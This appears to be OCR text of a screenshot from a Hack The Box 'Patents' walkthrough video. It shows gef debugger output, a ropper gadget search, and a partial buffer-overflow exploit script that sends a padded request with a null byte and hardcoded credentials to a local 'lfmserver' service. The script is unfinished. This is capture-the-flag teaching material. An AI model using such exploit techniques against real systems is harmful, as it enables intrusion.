 Burp Suite Professional ...
*CherryTree 0.38.8
Releases - DominicBreu...
Ghidra: test
CodeBrowser: test:/lfms...
Terminal - root@ippsec:...
09:39 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
trace
[#0] 0x7ffff7b78703 → __libc_pause()
[#1] 0x405b18 → mov DWORD PTR [rbp-0x2c], eax
[#2] 0x7ffff79c8e0b → __libc_start_main(main=0x4055c2, argc=0x3, argv=0x7fffffffe168, init=<optimized out>, fini=<optimized out>, rtld_fini=<optim
ized out>, stack_end=0x7fffffffe158)
[#3] 0x4024ea → hlt
gef➤  set follow-fork-mode child
gef➤  c
Continuing.
[Attaching after Thread 0x7ffff799c500 (LWP 22848) fork to child process 22860]
[New inferior 2 (process 22860)]
[Detaching after fork from parent process 22848]
[Inferior 1 (process 22848) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff7986700 (LWP 22867)]
0x0000000000405c49: pop rsi; pop r15; ret;
root@ippsec:~/htb/boxes/patents/exploit-dev# ropper --search "pop r[ds]i"
--file lfmserver
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop r[ds]i
root@ippsec:~/htb/boxes/patents/exploit-dev# ropper --search "pop rs^C --
file lfmserver
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
Traceback (most recent call last):
File "exploit.py", line 13, in <module>
req = build_request(junk + TheGoodStuff + Extra)
NameError: name 'TheGoodStuff' is not defined
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev#
def build_request(payload):
req = f"CHECK /convert.php%00{payload} LFM\r\n"
req += "User=lfmserver_user\r\n"
req += "Password=!gby0l0r0ck$$!\r\n"
req += "\r\n"
req += "d41d8cd98f00b204e9800998ecf8427e\r\n"
return req
junk = "A"* 148
req = build_request(junk + a)
r = remote("localhost", 8888)
r.send(req)
r.recvline()
r.recvline()
r.recvline()
r.recvline()
-- INSERT -- 21,28 90%
[0] 0:java 1:python3 2:REVSHELL 3:vi* 4:bash- "ippsec" 21:39 14-May-20